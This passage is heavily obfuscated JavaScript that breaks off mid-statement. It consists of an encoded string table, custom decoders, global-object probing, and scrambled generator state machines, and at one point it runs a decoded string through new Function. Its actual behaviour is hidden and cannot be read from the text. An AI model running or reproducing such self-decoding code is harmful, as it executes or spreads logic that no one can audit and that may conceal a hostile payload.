x_rO4y[jLxAGo]}NIeCjKO(x_rO4y={},jsUBi6V=KxLY7ba([\"%lM`%)]d\",\"lOF)q|D\",\"%sQ`c\",\"9EOEh{=C\",\"OM2,]}NBH*<UjL*j3l{n?GNW1g2ngR*&?h}EQ+:(@V$<tL\",\"O~).oD9aGT@WBrOaP#:Ia\",\"OE_{iM*yCPh0swqu3?qxK1b=zgGc}RQ\",\"{#9Wj]<p~P\",\"P$[?xW]]i1+C^b!,%rvLVD1XZj/x2DCe@*~I?#*=r\",\"xMX6[<GpZcp*ZSXj)e9n\",\"wM$pM^b=]@g_T1.D[EbI3A:/g@S&3ntg7*Pi.]a{U*(?[MI\",\"yMK\\\"ZT`$9QHgMwPo^E?v[Uf$MQjYMr5|WE~uf/[G,A0mtS>BG#bI\",\"LRlpr3VCM{.x(DX]CR:6yl>tVh<{Qb{(\",\"y#4,y|TG+OBv1k[Vn0@2_7e=TQI[m3yabs].b|ZC3@rEo]b=|:W.h|dVMh:cC\",\"&~BqNW7B0P1U=M2(\\\"[s@d.r=Zcv.=6>?gaYqu\",\"In^{@1A$bH>m#Dc=Y:a.^W6&_T[Y6#/oQ#K\\\"!GI+fj0\",\"<bA2UlXBMcXEiLiVRi/I&<U$u*uEbf?F\",\"`{[W:Tw=Fd\",\"%Ed5r6M&zga16#+NB~ivh6RC\",\"eyLp_]m&Sh4lsSX?wb`x6K[G`f?b(uquOP?W52to0@3CsGOJgR|PN\",\"+|GnDk]&9j(AqDn?A[#,HM2a*hd2grTB\\\"#r\",\"`b$0|G4p5jrYVXo,>Pt2$Ti$YQ\",\"rapPuW1&#ghcl08BlM0H.Am~^@K,dDt\",\"\\\"YvL80]jztD/)\\\"N=Wy\\\"6)}zao*>lYtj,[gPEFkRo}TttPM1FtjbH\",\"2ZD0Zqo(y*y(MblDNPF6UTjWub6nXoNssrKxGT;jo*t~[o=V?Qz<Z[;\",\":y%@w7gB5U2l+3P\",\"K*K\\\"MUe(}PqUc66V9gT,d+.1fc@c)G&&@f7?S#kqYQJvxn\",\"%eK\\\"A.B.EV_HAo`N3<E6&WsX\",\"/ejxvvw=$HeiQrTe\",\",h/#eWX1}T4];R[Bs#.a=<6Be@!5|r8?\",\"0Ew5QM#/*TVY3Besl@TnQ/ya7U;@+oh(x[pvO9)X\",\"hMOE_80G6tr1loJsd~_LZ~]j<1M\",\"_Mp78bR{7{tYC\",\"`*H\\\"@|pV$HOf0M#[E;\",\"2#M0*$\\\"qrPR9qDE=Tbcp\",\"!bVx16]]Oh3T$tX]gJ}iQ2VVJt$/Gfm?dC\",\"9*+WM_miGQ5jWRpV*EFEOMXFOTFp(XvuhA^L3wopiOTm{h4=e$_xP9Po:b&BC\",\"9Zz,b9^1xRC*/]^,3*kpN\",\"2y]apYEpCQ\",\"\\\"Y.HNv>((Q\",\"sA9nk{+~Y@}HdKo=+rt?%G9=vA}h)rFVsAN<..fX\",\"UPEab9dT5dSAb1v|fn4?qM(G&T[?uLeu6Z(xu<_swhP6I[AaS:ExD_;\",\"rJAW,}P{RjRigr\",\"viuqGll&?mAj#uwY|[7?.yM&9TMUA/zarjV6`y@s?R\",\"mrH79wWX\",\"YER8gwYjqe1dc]=?>~H8&7po>@`N&0#?Na@?wAFs1fe*/6XeJy1xn94yOj=\",\"Cn?n[~7WkjY9YtN,zi&vgb*tw@.>dX\",\"wfH7q/;\",\"uh~?qMb(v{>l*[HuO~J@:UD&6g(6y/~DlE)?4#!Y?mL9nw!Su$7pRD9Cr\",\"L#[nZ(G(qAv]Sb@,4*AvN71sGcAj6wjg=E`L+vnFh*$mbD~jN$r\",\"yrB@iKop+O]v@lT&`MeEq3d{${RiFt!=#ZMiS2KXRj0(hr\",\"7fT0M|#t/1Abhr\",\"CnU@%DUs61)M\\\"u%aJiV6.KNO9{P&Yt>B2yv{(<$}`AN110o({PS82{0C\",\"SxC\\\"}2#pYRyfDk~jJy].sG3a~tn[(XyJ\",\"TYG0WTh+`fS&Ww\\\"(/g/#@Tt{gV1}\\\"#vV!EVx5yqyQ*MAl/P\",\"{ssP33YWzgC&5]I\",\"~FA2kMeV7bMv(K*eWZ}<C^EV2tPJ\\\"uEY6Mmao\",\"tyZ,Q/]B3yC7Er(BJh#i+WM$hd\",\"}*HEIy)1>yG<[S7V:#=E>{JpBe&2m/tg~i+?$0aGxc?YeSlD[Mk.e3&+Zb2WC\",\"LPJ8a(<CQbb\",\"*sp8_wepCj1xm/6uL:#P,D=C\",\"3*<iaso(mVCqC[nD[iAp\",\"S#t?^v=qePjMJf%FE#P\\\"U_k(Ky`3P^Oj\",\"KuT,0URVPI\",\"dT5u$UW.T{U0.0\\\"azf*iW5Fj[1d\\\"wX4,!Y}0=[d=.f=<>f^NM;\",\"aJjEs~VaOy`LVf\\\"]TiX\",\"/Z1xW6V=yA&2ehn?b*JiY}@X6e+5_DPo&a,a(@Y+DO`$C\",\"/@p7nMHWbdt~G_$uRyc2o<~&(V75}r\",\"\\\"Y;8k|EtjP:/,SIo\\\"$#@i2=(bek}Ifj,heGPc4>t`eF(|ft\",\"7[BP%yP3IfA<gGV\\\"ug9,#.B}OQ^a/6BF3fE6U|b(se|Y1ozNybuE=[1X\",\"~M~2^b99:dlN%]`]@Jp8]qi&N1Rqfki[+e7Wq.i1uf\",\"2Z|W$T6&3@fqyMcsXn.H38S]dbi9_oJ=qZc.G|mik{g2Hr.|\",\"~Zgp*ho{+1Mf+/PoI0&,y6Q$*jlj|uEYn~]2Ul1~o*,v/3:ogPGv7.<C\",\"+FTPNyW+Bg7CLSZu]MAP,}%eGhhd.0!F!*wxwK;\",\"YaIES#:(s*iGBr|[%gG<V\",\"\\\"RqL,#kJ%gg106|V9Z:I\",\"<E&P&kroeys\",\"j@O0qMw=4OH\\\"(DB,[[y@GEuHP2Unk]Iuw*hp>$waYPc[C\",\"#[b5f2}.RRfeQR~o~AP&i3Lttf{\",\"#dfWPy~$_@Iqgb|V|QMixb#pjQ75Wr>j7?/p,#,QkHR2SRQu<A<H\",\"3,Nv@^oV9hrX\\\"DMuP:T<~2V3XQZW362=5i^L&}dC${q0hr\",\"$E?v2$..T{IEmoi[N*;8wDPtCjaM?XNsm~R8;hjOOjo\",\"H0gpPM3(G{\\\"B}rsVBPeE*]K$ofGeBb~?w<8i_ZeVQeaY,r\",\"#rB7v]\\\"pEV&//o&J9oE{+ZtV*hD\",\"=iS8U|#=hd|YX[8J3E~Lf20=ZUx*?uIg9b_x%#caVP\",\"+f9,O$/JIAMe#fCj\\\"J]5V7e/QAet^r%NRh;Et/\\\"a%faBXLd\",\"1#j5;]*J\\\"edr*62=wrY6F[%=XT~5swX]}Ui2b5B+#t756r*B4f0ig\",\"C.{pQAVGDOGv}RY&q~?@/hr/9{a12Dc(9b$,;.~+5d/ceMI\",\"$[I6r2cV.ecv@oaFpab5[}#Cy14>[0ZV;aa.)}KX\",\"ua#,dA^BORQ~(w0\\\"]rr\",\"r0M@*|&X;cg?ukSg|@GW6h*a3j=ev#C[\",\"xET@xs.s/Vv{.0=o9<Wadyd{iI;\\\"!#W,\\\"uWI21^$Ibe\\\"sr{sdC\",\"JJn51Yv$RhYbch%a8[dxN/!$uffIdX|ohu0@NvhX~PdYZ6.oU~7nQ+;\",\"+|7v>AzpYVLY[n2s{iH7Z~j$Ifl5+0Xja~tpa#0C:U\\\"2WbH\",\"qeQIT2DjeTLgAoy,usJ<B#B]=AQYs#7sNgc?xWfBhe#Ng\\\">e,aB&s<rt:gx6;\",\"^gB71EKXxR%>33|j[aE6F<r{&R(b_oX]K@x\\\"]4UX\",\"XPA2N45EMTR~jfLjwEmL:(0VOy;@fL\",\"hYN,Y@(tpI{/Un_|A<_HRKvsgO`5L3\\\"FgJ[2F~;\",\"\\\"RjxU^i+Mm[/qw#j.F:x%DGq)f<>4nDVP~SP\",\"7A%EMTf1L\",\",*H\\\"7v\\\"V}To\",\"R@yH_y~QUe&f~wG\\\"hM70}3(yo1@0C\",\"o~W.:q1+U1<dEl~&wfKHuD;\",\"a@Ex+#;\",\"_fMi32tCL\",\"nR/?Zk_Q3j=}Gw]&#;\",\"*rO0,DqqXQ4HS\\\"c\\\"gC\",\"zMQ.b9S$xPT$ORtg:*Nn16]]]V3om3AB8E>xGlHOeTR9R#zY<JaIG1s1i\",\"#gEa%b{tbHtS(f+,IuQI7/]1AbikC\",\"ZAT0\\\"Gnl_h%y8nN,=*8&92dC\",\"$P~{[(ss4V}d!RQV|i$2.M$s\\\"gU(FofuT,uEUTyqJtO(yn>B^l$?K$c=N1)v;\",\"0iU<ETo=vAZc<]zNNE,p&Glj)*65rulot#;ic/5EcOr\\\"vb|?I.X\",\"%Y9PDU!+l1\\\"tv#`FWP#,=~eG&c\",\"agoEW^U.~@@}vbTF.Zf2O1@10QzC)r\",\"?~Lv=[Eql1;@<n`,D.SPDG$O*Pd@GDjY#@*@e\",\"dy+08<Fs0T1l~R;e6[M0C{;\",\"0#^K+ZgHve$,]\\\",&WESi,b#a*j[\",\"RTv6#s4,4}oECQ\",\"#Lr%U\",\"&_E]}F//I*`\",\"Umj,>>~2!fK8qW\",\"q@=yH\",\"WR0>r\\\"hf\",\"*UtxGR58\",\"e6/u8U>M\",\";q^X\",\"r,4J$SBg\",\"JB_D9hql|2\",\"Gp)NTlk.d\",\"bW/edyog\",\"&1aEO^%)K\",\"i;nh(yLA\",\"F\\\"^h2}Qg\",\"~Nq%XH=g\",\"3^zRp[Bg\",\"3\\\"b](U=g\",\"`1oW@aog\",\"+*=XcW&+Mu1xg\",\"K$FD1Iog\",\"9jeD>tB$b\",\"1%\\\"+Se9~K\",\"=`}%O^pic\",\"E$6y}$Vld\",\"#bCD>QVA\",\"I%vD71}A\",\"3^^]1T!g\",\"y%p+/y!Qd\",\"mB20TCTA\",\"6OU@EWw8b\",\"T1mN<FpQb\",\"a%U@rk,.d\",\"HmuRDCzA\",\"HT!NB$3g\",\"*`.X\",\"~,_dR]og\",\"~mfya3`A\",\"!n:mqh}+c\",\"kL7@kl@g\",\"!T0m1L^A\",\"LK=Xm\",\"<R_sd`*g\",\"F&#]\\\"<}A\",\"3kL0]UK~K\",\"<,9%_C?/b\",\"/#L0(0)Qd\",\"+/4@}!|A\",\"sL60EeQg\",\"sWU(5}(SE\",\"G%b(%$RiK\",\"(%ub\",\"a,W5bQ1g\",\"{B_D0[sA\",\"6MdNU@PA\",\"B}gJO&#g\",\"DW$Rlheg\",\"(%2W\\\"1{.rpc\\\"1m4T3MK\",\"}Hty[oFg\",\";nMDea|A\",\"P$vDP1Fg\",\"8%(0Blw\",\"W\\\"RJcV3g\",\"c1EWc71g\",\"|O$(j(og\",\"]H(]/e3\\\"K\",\"1%]d3?:\\\"E\",\"4M9%)\",\"P$/mR[ogK\",\"8mO0#/[Q!pxlg\",\"&OPbwSOA\",\"h#Zb2V~g\",\"KH~%dL]g\",\"f1i%b^}A\",\"#,PCr!fg\",\"ABy@d&\\\"g\",\"NBlbE81g\",\"vR`d5M%g\",\"KM,Z%S>OE\",\"kLAN=35A\",\"T\\\"<@s(P(d\",\".LzxEQX(d\",\"I%u%Le~g\",\"q&W5~lLA\",\"X@~!.&5Ob\",\"ox`cDx4A\",\"(#/ePV*g\",\"JM}@N}OA\",\"w@C@j#zA\",\"g$VJi}\\\"g\",\"r1^(FI:{d\",\"pLybK&SA\",\".57h5lRg\",\"BH\\\"huUyOb\",\"/&]M435A\",\"L}YEAy&A\",\"vHI(lhU)b\",\"1&ac:(Bg\",\"{R<@u&[g\",\"S1nts}>(c\",\"G_r42_h>\",\"JJ,v[muOHERFN}\\\"2)>\",\"DJumS(}O\",\"HIB%%hf\",\"}kEwR/T)LE%KO{L\",\"sy863wkC\",\"v^^I2xfQQeg1_0Ns`e(xA5iltHZA2$cf<9Q{z,,X,*n~s\\\"j|oRQ{~/{q]i\",\"^E|0)[*tn\",\"sjR;_g<?D\",\"hU5`l9*0UW]<<D\",\"fUs$%DJZl\",\"%J^j:`Rc\",\"G+Fi{\",\"E7Yb9r!(\",\"t9S+`}=<\",\"17a~s\",\";ti^!c3\",\"otq+uvl<\",\"C+@y}U_<\",\"9E_bWY_<\",\"t9Q0E0`,yAD6@FTLbTiW%J(A9h\\\"Mcu\",\"=E^@UKz(\",\"]aa2G0|##5_IgWm=n5F0\\\"c/Z,i`\\\"GVO|6[#~wss<shuD={lLjT#~D>~Yo/\",\">VvXYML(%\",\"OvaB{|2=v!_##0\",\"CZU.O_*o1\",\"O*TGpt!\\\"\",\"a{L<9\",\"<F7u[CU=H{\",\"(;JCkHDa\",\"X`\\\"d;m},]{LSU\",\"z*C|f},[,\",\"d/9z$CF;SQ\",\"x;>oBI$x\",\"2*og~2K8O\",\"v|>Ph@Q1\",\"R!!l7=H$$U\",\"{TPcr^j~fS\",\"Qv?l7=sf2\\\"\",\"X4+o5FK,te\",\"Yg,o<X<i8S\",\"^X_6B}a0x\",\"!,];t8F&5\",\"*\\\"A=ahG$\\\"p?FF5\",\"7q_cv)U~]\",\"7q_cv)5}\",\"vUIx(=lu\",\"Y/;:m\",\"pcPcW6`\",\"#Lk#W6Gx\",\"d+2#RG!0$F0tZ8D]C|!_^h`\",\"vTpc+\",\"4$,o;NXU_SNIP@m{4D,=<0[ZmF4FMTU]C|g6B}zBHo0z;5sv+Co>7wN($Y7[[AN=\",\"8|%cA\",\"&xbBEH1\",\"5I.CJP)|[QQ6NhPi\",\"9pV!ASWOt;qzcSR&!^;kj\",\"f`VBZ+~a\",\"8VY74f)FzgHX]fM{7xg|n\",\"{;Auwml^_[I\",\"/da!`~FW\",\"tPQH;x;=Th0OsW\",\"WKqOe|1\",\"i{<GR8CZ\",\"Qd={LO$Z\",\"KaZ_K8I~\",\"U%&Lv^EfaA/WbKpQPjIe))w7$imc+XpQ$rTs$PUg8Fc6#[P%X%:_e\",\"C=qhC^aA\",\"Q`{bD%|k=HezICuN\",\"FpaJ>>+@)[G0}tuN\",\"zPEO$$ZLFDe(g3Io\",\"+=,#2ecZ\",\">=&KLxTvU\",\"`ydO`1;f\",\"mul5UQftT(;E:xRdduG|rMUskbS^4Upr)BD^w\",\"PERs\",\"unC@J+/:/\",\"uvNU@q$5\",\"`oZIie;,,J\",\"oolN/noZT>KpM]\",\"F7O~ttF}\",\";hlIh\",\"5LA%f\",\"UcI2BIA\",\"0A\\\"UGUiWhjg\",\"0A\\\"U*Ta}\",\":obU7Uy}\",\"@]W`UDVZBJ[^XpCctxF+\",\"aofU;\",\"$t\\\"u$%N(\",\"8l^!5yDaG:R6syPi!;:d|\",\"M,%FPXoRY#\",\">|(l(\",\"(ufFQ\",\"y0S2yl77_4/rE&%\",\"sp!FlLJ.NaN)ApJ`\",\"L@J<>\",\"l:4BYX<o\",\"g@!8@4B>0\",\"(s8<Ei,W\",\"#sj$\",\",|q2(LJ.3\",\"]vQ]lL0>3\",\"}>m]X9J.PH.bITs6|uJ<YZC\",\"`,~B>\",\"=P@7G*[_<RF\",\"y@zB=X|1A$_\",\",|@2u2U1+RF\",\"p`jX|YnYW~8\",\"V=fF(N)(phm\",\"o&+l%ZZAw\",\"pT1$\",\"`uMzZy\\\"o\",\"XJJ$F2%PP_eV;Gf`n_52h]!)17UhFrj%A[P<?QQWQH&*`t#6>sP<*i<}m!\",\"0bcx%YLjB\",\"0bcx%YSG\",\"rb.zIX2l\",\"k9oO)Gd\",\"]B:f=QaJ\",\"=7xH3*(D\",\"wS&<m\",\"wNkeC~0X^D^:*N0)\",\"to4tC~=8T\",\"mbs<\\\"Ra#k\",\")WmM8\",\"I_b3xUr9,pU*|\\\"JlIwb<TXzvJLIL6W9cQ1E~#^2#}3X2xB@)8Q3fe:Ui_(ezz>U<\",\"t|rF=X`W\",\"DP1$\",\"#sfF0:r(;Pv\",\"sp!FlLKW\",\"c[1ExXK9\",\"tojtCG<m|\",\"h1YDy>zS;\",\"wUh{m\",\"V,1)cxnkEbxTXy&@V01D|WP%&FVFdUk2A[\\\"GSQ}SZ)W}c`?wmA)+(8x4,M(PP#xD\",\"o==BQL:.C<yuMzs6\",\"=se]NZ,W\",\"rLy:GJyo\",\"%LY\\\"Db*,\",\"y_ZFHEuz:\",\"y_@0=d1BwyCN,\",\"V}*F1qs,\",\"v}f[)D5;qt4W%nLQD3\\\"7AdFv(yM;Wwzu.Do[rfSg^of<bx^a__![9kM6n7$;(#=Lw[nMfV&fC4\",\"NdIFB\",\"ODu7\\\"\",\"#}ZF!\",\"89;0>d{8Z)U\",\"Q%Qlk\",\".D|FAd5!:\",\"#}ZF+g,)0t}2,\",\"K.}F8ZE!^\",\"kD)FB\",\"@2;0Df`\",\"Mt!h^0i/\",\"!t9{vvK\",\"PA1nh\",\"zLxn;wzB\",\"zLxn;wps@\",\"D7i4<\",\"0C{w47Sh\",\"(~#4jn2x\",\"?D.cetw)j#FBNtK$8x\",\"$L</i\",\"Tjr/JtPC\",\"YTKe%\",\"p!Ke<nPC\",\"ont}SRj0)\",\"[:xHetc1,<kSW+*P%x\",\"mS8i>ujx\",\"ont}SRdC\",\"S/+eL{8C\",\"QTr/%\",\"PTN{O2IaiSDvt:3Ps:nJZy~C\",\"s:d{,?TC\",\"+F{T(P@M)\",\"wW{TtUFC\",\"VF@\\\"pV&#k\",\"VF@\\\"pV0G\",\"&>yT/?ox!\",\"cQ8/s5924r_AKz\",\"t9S+`}w>/S}Z(\",\"otq+uv**kqsh7zvp%Tb%[Ur,x\",\"t9Q0E0`,yAD6@FTLbTyJ*kWYY5D60!!F+(\",\"j9*%*\",\"=tS+j\",\"(NN+sJvH3~?ZST{)@QKio;~YmSNh2:\",\"NT_ckUt<\",\",T;]9}_<\",\"nYT[`LNn_hjF*\",\";TWT)jD\",\"P(;Tc\",\"VCs<0#LC9=3AZcCPE7l`O73kEt8P&#m2QSl\",\"k_LaN\"],0x4));function XzyVlD(){var x_rO4y=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){return new Function(\"return this\")()}],jsUBi6V,jLxAGo,wJAWk_;NIeCjKO(jsUBi6V=void 0x0,jLxAGo=[]);try{NIeCjKO(jsUBi6V=Object,jLxAGo[I8txWI[0x13]](\"\".__proto__.constructor.name))}catch(UagUx7){}vvQ0_R:for(wJAWk_=I8txWI[0x3];wJAWk_<x_rO4y[I8txWI[0x0]];wJAWk_++)try{var Qo1nNK;jsUBi6V=x_rO4y[wJAWk_]();for(Qo1nNK=I8txWI[0x3];Qo1nNK<jLxAGo[I8txWI[0x0]];Qo1nNK++)if(typeof jsUBi6V[jLxAGo[Qo1nNK]]===I8txWI[0xd])continue vvQ0_R;return jsUBi6V}catch(UagUx7){}return jsUBi6V||this}NIeCjKO(jLxAGo=XzyVlD()||{},wJAWk_=jLxAGo.TextDecoder,UagUx7=jLxAGo.Uint8Array,Qo1nNK=jLxAGo.Buffer,JbIIBlc=jLxAGo.String||String,CnG_u9C=jLxAGo.Array||Array,B3aOHq=function(){var x_rO4y=new CnG_u9C(I8txWI[0x25]),jsUBi6V,jLxAGo;NIeCjKO(jsUBi6V=JbIIBlc[I8txWI[0x10]]||JbIIBlc.fromCharCode,jLxAGo=[]);return function(wJAWk_){var UagUx7,Qo1nNK,CnG_u9C,B3aOHq;NIeCjKO(Qo1nNK=void 0x0,CnG_u9C=wJAWk_[I8txWI[0x0]],jLxAGo[I8txWI[0x0]]=I8txWI[0x3]);for(B3aOHq=I8txWI[0x3];B3aOHq<CnG_u9C;){NIeCjKO(Qo1nNK=wJAWk_[B3aOHq++],Qo1nNK<=I8txWI[0x24]?UagUx7=Qo1nNK:Qo1nNK<=I8txWI[0x27]?UagUx7=(Qo1nNK&0x1f)<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:Qo1nNK<=I8txWI[0x33]?UagUx7=(Qo1nNK&0xf)<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:JbIIBlc[I8txWI[0x10]]?UagUx7=(Qo1nNK&I8txWI[0x11])<<0x12|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:(UagUx7=I8txWI[0xe],B3aOHq+=I8txWI[0x5]),jLxAGo[I8txWI[0x13]](x_rO4y[UagUx7]||(x_rO4y[UagUx7]=jsUBi6V(UagUx7))))}return jLxAGo.join(\"\")}}());function jTVb7Va(x_rO4y){return typeof wJAWk_!==I8txWI[0xd]&&wJAWk_?new wJAWk_().decode(new UagUx7(x_rO4y)):typeof Qo1nNK!==I8txWI[0xd]&&Qo1nNK?Qo1nNK.from(x_rO4y).toString(\"utf-8\"):B3aOHq(x_rO4y)}yETnQp8=Ykqn1Co();function Ykqn1Co(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x3];function wJAWk_(jLxAGo){var wJAWk_=\"Z[f;uykzN$27vb*Ri8YP0opWwFh(3Se/MsnA#^aLOV.)x<TgcJ6XEd|BK1q:+m%D]jUH_,Ql}I~{C>rt4\\\"`@9!?=&5G\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(jLxAGo[I8txWI[0x1a]]=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){var jLxAGo,wJAWk_;function*UagUx7(wJAWk_,Qo1nNK,JbIIBlc={gWLVBtJ:{}},CnG_u9C){while(wJAWk_+Qo1nNK!==-0x90)with(JbIIBlc.oMtzkAk||JbIIBlc)switch(wJAWk_+Qo1nNK){case wJAWk_!=-0xc8&&wJAWk_- -0xc3:case-0xd3:NIeCjKO([iGxka4P.wgYFvb]=CnG_u9C,iGxka4P.F5ZF4Fj=\"dD,HGQCfl0t]PI9T*Weg}Bo+Z>?w5RYj6X3u824kLJ)1p#{.cVK;y%AmxSE&aM@:r!zv|Nq(~FnhbOi^s=7[$\\\"/`<_U\",iGxka4P.C1_Chf=\"\"+(iGxka4P.wgYFvb||\"\"),iGxka4P.YGYixp=iGxka4P.C1_Chf.length,JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x78);break;case Qo1nNK- -0x6e:NIeCjKO(vA4lsc.push((zmfxFF|r6Xktsy<<pNPXOt)&I8txWI[0xc]),JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x4a,Qo1nNK+=-0xe0);break;case wJAWk_-0xb2:NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0xa4,Qo1nNK+=-0xd7);break;case-0x1:case wJAWk_- -0x1a6:NIeCjKO(JbIIBlc.iGxka4P.pNPXOt=I8txWI[wJAWk_+0xcb],JbIIBlc.iGxka4P.r6Xktsy=-I8txWI[wJAWk_+0xc9]);for(JbIIBlc.iGxka4P.Y805irk=I8txWI[0x3];Y805irk<YGYixp;Y805irk++){JbIIBlc.iGxka4P.LBg6ID9=F5ZF4Fj.indexOf(C1_Chf[Y805irk]);if(LBg6ID9===-I8txWI[0x1])continue;if(r6Xktsy<I8txWI[wJAWk_+0xcb]){r6Xktsy=LBg6ID9}else{NIeCjKO(r6Xktsy+=LBg6ID9*I8txWI[wJAWk_+0xdc],zmfxFF|=r6Xktsy<<pNPXOt,pNPXOt+=(r6Xktsy&I8txWI[wJAWk_+0xdd])>I8txWI[wJAWk_+0xde]?I8txWI[wJAWk_+0xdf]:I8txWI[0x18]);do{NIeCjKO(vA4lsc.push(zmfxFF&I8txWI[wJAWk_+0xd4]),zmfxFF>>=I8txWI[wJAWk_+0xcc],pNPXOt-=I8txWI[wJAWk_+0xcc])}while(pNPXOt>I8txWI[0x11]);r6Xktsy=-I8txWI[wJAWk_+0xc9]}}if(r6Xktsy>-I8txWI[wJAWk_+0xc9]){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x136,Qo1nNK+=-0x24f);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x180,Qo1nNK+=-0x32f);break}case 0xa5:JbIIBlc.TigcDC.TzHc5hJ=(0x1,_jnggne)(0x41,-0x5a,wJAWk_+0xf8).next().value;if(nePZub){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0xf9);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0x26c);break}case Qo1nNK!=-0x4&&Qo1nNK- -0xc3:case 0x49:case 0xb8:return;case 0x13:case Qo1nNK- -0x7b:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0x5f,0x88,-0x54],gWLVBtJ.HVKdi_=function(...wJAWk_){return UagUx7(-0x50,0xba,{gWLVBtJ:JbIIBlc.gWLVBtJ,TigcDC:{}},wJAWk_).next().value},gWLVBtJ.fV4hjk=function(...wJAWk_){return UagUx7(-0x140,0xc3,{gWLVBtJ:JbIIBlc.gWLVBtJ,iGxka4P:{}},wJAWk_).next().value},uJqxwf(gWLVBtJ.HVKdi_));return jLxAGo=!0x0,new Function((0x1,gWLVBtJ.HVKdi_)(I8txWI[wJAWk_+-0x45]))();case 0xb1:case JbIIBlc.gWLVBtJ.nb0W4uU+0x60:return TzHc5hJ;case wJAWk_-0x189:case-0x39:case-0x21:return jTVb7Va(vA4lsc);default:case-0x75:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0xf0,0x51,-0x43],JbIIBlc.oMtzkAk=JbIIBlc.Qh1uEl,wJAWk_+=-0x154,Qo1nNK+=0x1b);break;case-0xb3:case Qo1nNK!=0x1a6&&Qo1nNK-0xc8:NIeCjKO(JbIIBlc.iGxka4P.vA4lsc=[],JbIIBlc.iGxka4P.zmfxFF=I8txWI[wJAWk_+0xcb],JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,Qo1nNK+=0xe3);break;case-0xbb:case wJAWk_- -0xba:NIeCjKO([...TigcDC.rsnld64]=CnG_u9C,TigcDC._jnggne=function*wJAWk_(Qo1nNK,JbIIBlc,CnG_u9C,jLxAGo={KRSyb3:{}}){while(Qo1nNK+JbIIBlc+CnG_u9C!==0x44)with(jLxAGo.h8b9OQk||jLxAGo)switch(Qo1nNK+JbIIBlc+CnG_u9C){case CnG_u9C-0x4:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=-0xc2,JbIIBlc+=0x3e);break;case jLxAGo.KRSyb3.wMwcmeo+-0x2a:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x169,JbIIBlc+=-0x39,CnG_u9C+=-0x8c);break;case jLxAGo.KRSyb3.wMwcmeo+0x0:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x133,JbIIBlc+=-0x2d,CnG_u9C+=-0x8c);break;case CnG_u9C-0x7e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+0x107]]];case-0x20:case 0xa7:TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x17b];if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x9e,CnG_u9C+=-0x14c);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x1c7,CnG_u9C+=-0x183);break}case JbIIBlc- -0x9e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+-0x194]]];default:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]=(0x1,gWLVBtJ.fV4hjk)(jsUBi6V[TigcDC.rsnld64[I8txWI[0x3]]]);case 